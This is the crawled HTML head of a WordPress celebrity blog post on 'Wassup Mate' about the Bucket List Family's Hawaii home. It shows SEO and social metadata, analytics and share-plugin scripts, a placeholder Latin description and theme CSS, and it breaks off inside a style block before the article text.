

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wassupmate.com/first-look-at-inside-the-bucket-list-familys-new-home-in-hawaii/
body_size: 17250
content:


<!DOCTYPE html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>First Look At Inside The Bucket List Family&#039;s New Home in Hawaii &#187; Wassup Mate</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		<link rel="shortcut icon" href="http://wassupmate.com/wp-content/uploads/2018/10/WassupMate-Favicon.png" />
		
	<link rel="alternate" type="application/rss+xml" title="Wassup Mate RSS Feed" href="https://www.wassupmate.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Wassup Mate Atom Feed" href="https://www.wassupmate.com/feed/atom/" />
	<link rel="pingback" href="https://www.wassupmate.com/xmlrpc.php" />
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" href="http://wassupmate.com/wp-content/uploads/2018/10/WassupMate-Favicon.png" media="(prefers-color-scheme: light)" />
<link rel="apple-touch-icon" href="http://wassupmate.com/wp-content/uploads/2018/10/WassupMate-Favicon.png" />
<meta name="msapplication-TileImage" content="http://wassupmate.com/wp-content/uploads/2018/10/WassupMate-Favicon.png" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.wassupmate.com/first-look-at-inside-the-bucket-list-familys-new-home-in-hawaii/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="First Look At Inside The Bucket List Family&#039;s New Home in Hawaii &#187; Wassup Mate" />
	<meta property="og:description" content="Lommodo ligula eget dolor. Aenean massa. Cum sociis que penatibus et magnis dis parturient montes lorem, nascetur ridiculus mus. Donec quam felis, ultricies nec, pellentesque eu, pretium quis, sem. Nulla onsequat massa quis enim. Donec pede justo fringilla vel aliquet nec vulputate eget. Lorem ispum dolore siamet ipsum dolor. Et harum quidem rerum facilis est et expedita distinctio. Nam libero tempore, cum soluta nobis est eligendi optio cumquer nihil impedit quo minus id quod maxime placeat facere. BE THE CHANGE YOU WANT TO SEE IN THE WORLD Nemo enim ipsam voluptatem quia voluptas sit aspernatur aut odit aut fugit, sed quia consequuntur magni dolores eos qui ratione voluptatem sequi nesciunt. Neque porro quisquam est, qui dolorem ipsum quia dolor sit amet, consectetur, adipisci velit, sed quia non numquam eius modi tempora incidunt ut labore et dolore magnam aliquam quaerat voluptatem. Ut enim ad minima veniam, quis nostrum exercitationem ullam corporis suscipit laboriosam, nisi ut aliquid ex ea commodi consequatur reprehenderit qui in ea voluptate velit esse quam nihil. Donec pede justo, fringilla vel, aliquet nec, vulputate eget, arcu. In enim justo, rhoncus ut, imperdiet a, venenatis vitae, justo. Nullam dictum felis eu pede mollis pretium. Integer tincidunt. Cras dapibus. Vivamus elementum semper nisi. [&hellip;]" />
	<meta property="og:url" content="https://www.wassupmate.com/first-look-at-inside-the-bucket-list-familys-new-home-in-hawaii/" />
	<meta property="og:site_name" content="Wassup Mate" />
	<meta property="article:publisher" content="https://www.facebook.com/WassupMateOfficial" />
	<meta property="article:published_time" content="2018-09-28T06:46:36+00:00" />
	<meta property="og:image" content="https://www.wassupmate.com/wp-content/uploads/2016/02/Fun-Wedding-Photo-Ideas.jpg" />
	<meta property="og:image:width" content="625" />
	<meta property="og:image:height" content="937" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.wassupmate.com/first-look-at-inside-the-bucket-list-familys-new-home-in-hawaii/#article","isPartOf":{"@id":"https://www.wassupmate.com/first-look-at-inside-the-bucket-list-familys-new-home-in-hawaii/"},"author":{"name":"Admin","@id":"https://www.wassupmate.com/#/schema/person/136cc73d92daa74bbea2d7a3778c0bc8"},"headline":"First Look At Inside The Bucket List Family&#8217;s New Home in Hawaii","datePublished":"2018-09-28T06:46:36+00:00","mainEntityOfPage":{"@id":"https://www.wassupmate.com/first-look-at-inside-the-bucket-list-familys-new-home-in-hawaii/"},"wordCount":342,"commentCount":0,"keywords":["interior design","magazine","soledad"],"articleSection":["Celeb"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.wassupmate.com/first-look-at-inside-the-bucket-list-familys-new-home-in-hawaii/","url":"https://www.wassupmate.com/first-look-at-inside-the-bucket-list-familys-new-home-in-hawaii/","name":"First Look At Inside The Bucket List Family's New Home in Hawaii &#187; Wassup Mate","isPartOf":{"@id":"https://www.wassupmate.com/#website"},"datePublished":"2018-09-28T06:46:36+00:00","author":{"@id":"https://www.wassupmate.com/#/schema/person/136cc73d92daa74bbea2d7a3778c0bc8"},"breadcrumb":{"@id":"https://www.wassupmate.com/first-look-at-inside-the-bucket-list-familys-new-home-in-hawaii/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.wassupmate.com/first-look-at-inside-the-bucket-list-familys-new-home-in-hawaii/"]}]},{"@type":"BreadcrumbList","@id":"https://www.wassupmate.com/first-look-at-inside-the-bucket-list-familys-new-home-in-hawaii/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.wassupmate.com/"},{"@type":"ListItem","position":2,"name":"First Look At Inside The Bucket List Family&#8217;s New Home in Hawaii"}]},{"@type":"WebSite","@id":"https://www.wassupmate.com/#website","url":"https://www.wassupmate.com/","name":"Wassup Mate","description":"Inspirational Blog","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wassupmate.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.wassupmate.com/#/schema/person/136cc73d92daa74bbea2d7a3778c0bc8","name":"Admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wassupmate.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b1fa3d5d9327d7ffc739df47ef0d5a2ef46547a60f0b2782c78f391b638354bd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b1fa3d5d9327d7ffc739df47ef0d5a2ef46547a60f0b2782c78f391b638354bd?s=96&d=mm&r=g","caption":"Admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//cdn.openshareweb.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel="alternate" type="application/rss+xml" title="Wassup Mate &raquo; Feed" href="https://www.wassupmate.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.wassupmate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wassupmate.com%2Ffirst-look-at-inside-the-bucket-list-familys-new-home-in-hawaii%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.wassupmate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wassupmate.com%2Ffirst-look-at-inside-the-bucket-list-familys-new-home-in-hawaii%2F&#038;format=xml" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/www.wassupmate.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/www.wassupmate.com\/wp-admin\/admin-ajax.php","share_counts_url":"https:\/\/www.wassupmate.com\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"},"site_id":"889f954811c3ff9af7fd69c3d018cdde","url_components":{"year":"2018","monthnum":"09","day":"28","hour":"06","minute":"46","second":"36","post_id":"7573","postname":"first-look-at-inside-the-bucket-list-familys-new-home-in-hawaii","category":"celeb"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='889f954811c3ff9af7fd69c3d018cdde' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Wassup Mate' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:url' content='https://www.wassupmate.com/first-look-at-inside-the-bucket-list-familys-new-home-in-hawaii/' />
<meta name='shareaholic:keywords' content='tag:interior design, tag:magazine, tag:soledad, cat:celeb, type:post' />
<meta name='shareaholic:article_published_time' content='2018-09-28T06:46:36+00:00' />
<meta name='shareaholic:article_modified_time' content='2018-09-28T06:46:36+00:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='Admin' />
<meta name='shareaholic:site_id' content='889f954811c3ff9af7fd69c3d018cdde' />
<meta name='shareaholic:wp_version' content='9.7.13' />

<!-- Shareaholic Content Tags End -->
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fix-structured-data-errors-css' href='https://www.wassupmate.com/wp-content/plugins/fix-structured-data-errors/public/css/fix-structured-data-errors-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scrollup-css-css' href='https://www.wassupmate.com/wp-content/plugins/smooth-scroll-up/css/scrollup.css?ver=6.9' type='text/css' media='all' />
<style id='scrollup-css-inline-css' type='text/css'>
a.scrollup-image {background-image: url("http://wassupmate.com/wp-content/plugins/smooth-scroll-up/img/scrollup.png") !important; }
/*# sourceURL=scrollup-css-inline-css */
</style>
<link rel='stylesheet' id='sp_style-css' href='https://www.wassupmate.com/wp-content/themes/rosemary/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css-css' href='https://www.wassupmate.com/wp-content/themes/rosemary/css/slicknav.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css' href='https://www.wassupmate.com/wp-content/themes/rosemary/css/jquery.bxslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.wassupmate.com/wp-content/themes/rosemary/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='default_body_font-css' href='http://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='default_heading_font-css' href='http://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.wassupmate.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.wassupmate.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".17b0f5a43135d5a9e6a3c13203c35d3c").click(function() {
		jQuery.post(
			"https://www.wassupmate.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "4b32399771",
			}, function(response) { }
		);
	});
});

//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wassupmate.com/wp-content/plugins/fix-structured-data-errors/public/js/fix-structured-data-errors-public.js?ver=1.0.0" id="fix-structured-data-errors-js"></script>
<link rel="https://api.w.org/" href="https://www.wassupmate.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.wassupmate.com/wp-json/wp/v2/posts/7573" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wassupmate.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.wassupmate.com/?p=7573' />
	<style type="text/css">
																											</style>
<meta name="google-site-verification" content="pcfZ4t-SJ-iiqTTCVLGHRaCWWSHsNSfCDnXBeW6E7tE" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-66144083-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-66144083-3');
</script>
<script>var portfolioDataJs = portfolioDataJs || [];</script>    <style type="text/css">
	
		#logo { padding:5px 0 5px; }
		
								#nav-wrapper .menu li.current-menu-item > a, #nav-wrapper .menu li.current_page_item > a, #nav-wrapper .menu li a:hover {  color:; }
		
		#nav-wrapper .menu .sub-menu, #nav-wrapper .menu .children { background: ; }
		#nav-wrapper ul.menu ul a, #nav-wrapper .menu ul ul a {  color:; }
		#nav-wrapper ul.menu ul a:hover, #nav-wrapper .menu ul ul a:hover { color: ; background:; }
		
		.slicknav_nav { background:; }
		.slicknav_nav a { color:; }
		.slicknav_menu .slicknav_icon-bar { background-color:; }
		
		#top-social a i { color:; }
		#top-social a:hover i { color:; }
		
		#top-search i { color:; }
		#top-search { border-color:; }
		
		.widget-title { background:; color:; border-color:; }
		
		a, .social-widget a:hover > i { color:; }
		.post-header .cat a, .post-entry blockquote { border-color:; }
		
		.feat-item .read-more, .more-button  { background:; color:; border-color:;}
		.feat-item .read-more:hover, .more-button:hover  { background:; color:; border-color:;}
		
				.feat-overlay {
    background: rgba(255,255,255,0.75);
}

.post-entry img {
    width: 100%;
}

#header {
    margin-bottom: 10px;
}

.post-img img {
    width: 100%;
}

.embed-container { 
    position: relative; 
    padding-bottom: 56.25%; 
    height: 0; 
    overflow: hidden; 
    max-width: 100%; 
